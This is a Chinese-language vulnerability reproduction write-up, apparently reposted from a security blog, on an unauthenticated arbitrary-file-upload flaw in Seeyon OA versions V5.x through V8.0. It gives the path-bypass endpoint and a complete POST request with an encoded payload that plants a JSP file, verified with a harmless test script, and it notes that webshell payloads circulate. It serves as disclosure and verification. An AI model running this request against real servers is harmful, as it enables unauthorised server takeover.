
漏洞简介
由于致远OA旧版本某些接口能被未授权访问,并且部分函数存在过滤不足,攻击者通过构造恶意请求,权限绕过漏洞,可在无需登录的情况下上传恶意脚本文件,从而控制服务器。
影响版本
致远OA V8.0
致远OA V7.1、V7.1SP1
致远OA V7.0、V7.0SP1、V7.0SP2、V7.0SP3
致远OA V6.0、V6.1SP1、V6.1SP2
致远OA V5.x
致远OA G6
漏洞复现
复现步骤
存在漏洞的接口为:
http://xxx.xxx.xxx.xxx/seeyon/autoinstall.do.css/..;/ajax.do

发送上传文件的请求:
POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip HTTP/1.1Host: hostUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81 Safari/537.36Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Length: 1706Content-Type: application/x-www-form-urlencodedmanagerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%03uR%5BS%C3%A20%18%7Dv%7FE%C2%A6%2F-%C2%A3%1B%0A%C2%A2%C2%83%C3%AB%C3%B0+%03B%C2%BD%14%C2%B0%C3%A2%C2%BA%C3%AE%C3%B8%C2%90%C2%A6%29%C2%A4%C3%93%C2%A4%C2%99%26%C2%BD%C3%81%C3%B8%C3%9FM-%2B%C3%8C%C3%A8%C3%A6%C3%A5%C2%BB%C3%A4%3B%27gN%C2%BE%C2%BF%5B3LR%C2%96%C3%85%C3%A8%C2%B1%12%C3%84%C3%BC%05%3A%27%C3%A0_%C3%87E%C2%AC%C3%AE%C2%98%C2%8AHe%C3%AE%C3%9B%C3%A3R%C2%A4DJ%C2%9A%C3%B0%C3%BA%C3%92S%29%C3%A5%2B+%C2%90Z%C2%83%010+l%17%C3%84GB%C3%88%C2%B6%24%C2%A4Jx%C3%9B%C2%B8%C3%BC%01%C2%9As%14%C2%A1%1CA%C2%9A%C3%80%C2%B9%C2%86%C2%A8%C3%9F%29U%24%05b%C2%9Fw5%01%27%05%C3%B8f%C3%8C%C2%AA%C3%B9%C2%8F%C2%8DZ%09%C2%8C%C2%A4%28%C2%8D%C3%96%27%2B%C3%98%29%C2%90k%12%C3%87%C2%B5%C2%84%C3%B9Dl%C3%B0HT%7E%C3%B7%C3%82v%C2%A6k%C3%A5O%C3%8E63V%C3%B7l%C2%8A%C2%A6%0F6%1E%25%C3%B9%5DW%C2%AC%036%C3%8E%C3%B0%C3%A9Sv%C3%87%C3%9C%C3%9C%C3%B7.n%C2%97%C2%9D%C2%AB%7C9%C2%B9%C3%A6%2F%C2%9E%C2%B3%0A%C3%98S%C2%85%C2%BBq%C3%AEG6%C2%BD%C3%B7z%C2%95%13%C3%B5%C3%BA%C2%88%C2%BB%C3%85%C2%8C%C2%BB%11fq%11L%C3%8A8%18%C2%9D%C3%A5%C3%81%C3%B3%22%C3%83%C3%93%1B%C3%A1%C3%B3E%C3%A20%C3%91%C3%81%C2%A7%C2%8B%C3%95%1Foh%C2%BF%3C%C2%BBvH%1D1%C3%9B%14%C3%B9W%5C%C2%AF%C2%AF%C3%9F%C3%BF%C3%948_%0D%06%7B%C2%93%C2%80%C3%8C8dTb8%C2%BC%C3%B2%C3%86%C3%A7%C2%BD%11%C3%81I%C2%A0%7D%0Av%C2%B1%C2%B1%C3%A8%C3%BB%21%C3%AB%C2%AB%2B%0DlW4%C3%98%C2%A6%C2%B0v%C2%84%C2%B0%C2%89%C3%83%2C%0C5%C3%81%C2%87%C2%89%C2%AD%13c%C3%B9x%C3%BD%C2%B3%7Fh%C3%B2%C3%A17%C3%81%C2%8F%22%C3%A6%C3%96%21%C3%B9%C3%BFfq%C2%9CH%C2%A2%C2%85%C2%BD%5D%C3%96%C2%9F%C2%A7%C2%93%C2%80%C2%84%40%2A%C2%A4%28%06eYZ%C2%AD%C2%AD%C3%B9%C2%A6wK%C3%AF%C3%97%C2%B6%C2%8E%2A%C3%8D%C2%88%C3%B9%C3%BA%0E%2B%C3%95%0D%C3%A5%C2%96%02%00%00
网上有传冰蝎木马的payload,这里由于只做漏洞验证,上传了最简单的一个输出字符串的文件,名称是test.jspx,内容为:
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:scriptlet>out.print("just a test~");</jsp:scriptlet></jsp:root>


通过访问/seeyon/test.jspx验证文件是否上传成功,此处成功输出字符串:

漏洞检测
安全小工坊

扫描二维码
关注我们!
文章转载自安全小工坊,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。






